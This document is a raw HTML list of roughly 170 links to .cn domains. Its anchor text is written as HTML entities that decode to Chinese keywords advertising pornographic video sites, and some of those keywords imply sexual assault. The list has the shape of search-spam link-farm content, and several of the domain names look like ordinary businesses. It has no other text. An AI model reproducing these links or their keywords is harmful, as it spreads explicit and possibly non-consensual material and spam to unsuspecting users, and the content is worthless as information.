<a href="http://cdplayer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://qklcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jssnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whitetrash.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;av</a>|
<a href="http://shierjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://pusao.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lchou.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://chmoney.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://hljsbzsn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nounan.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://join158.cn" target="_blank">&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wnrl.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ofaelos.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uc333.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://xurijituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://loretw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://isshp2012.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dogdom.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://yv6ur.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://nb85.cn" target="_blank">&#x8D85;&#x78B0;&#x5185;&#x5C04;&#x4EBA;&#x59BB;</a>|
<a href="http://lblka.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://amateursds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://emege168.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://chawai.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://fatbull.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://quejing.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;</a>|
<a href="http://yourcourse.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://evlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nwind.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://speedmail.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://bjhthysc.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://phsybx.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://baochentang.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x7F8E;&#x6B27;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://jsjgjskj.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruiyicloud.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://naozhei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://headcode.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://66hao123.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://88keji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bogorl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xitw.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiujizz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://dahae.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://y9415.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dasheying.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://finemax.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://printing3d.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://fzog.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://prevideo.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://solarcircle.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://adan.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ifpphh.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://xidas.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y065.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tnly.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ddttt.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hsxty.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boas.com.cn" target="_blank">18&#x7981;h</a>|
<a href="http://ktpg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://vnvw.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://singlem.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://xinmo365.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;</a>|
<a href="http://ppfinder.cn" target="_blank">&#x4E9A;&#x6D32;81&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://witteam.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://see88.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zendiu.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://ltff.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://gamezl.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanweng.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sweetbyte.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5927;&#x7247;</a>|
<a href="http://shierjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://chengsong.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://biomass-boiler.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://power-snesor.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://xinzhicheng.com.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://kalasi.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shop029.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x9AD8;&#x6E05;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x8D85;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://nrw888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renglian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17xzb.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://j774.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x8BAF;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://haode365.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://kzd3b.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://dixr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kingcow.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://jdbhcsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av</a>|
<a href="http://mayatech.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuwyo22.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://godiy8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiankangonline.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x7684;&#x5BC2;&#x5BDE;&#x4EBA;&#x59BB;</a>|
<a href="http://hylssws.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://lensung.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gencler.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ebhoo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://me61.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://smartadlite.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FE;</a>|
<a href="http://yijialu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://shanghong03.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x65E7;&#x7248;</a>|
<a href="http://m23938.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaidancn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://cdhssyx.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wangwu100.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://subbs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://koqz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ciwao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sceg.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqhysy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dyspr.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qsnr.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://dyacare.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://ykcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://happym.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://lanping3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
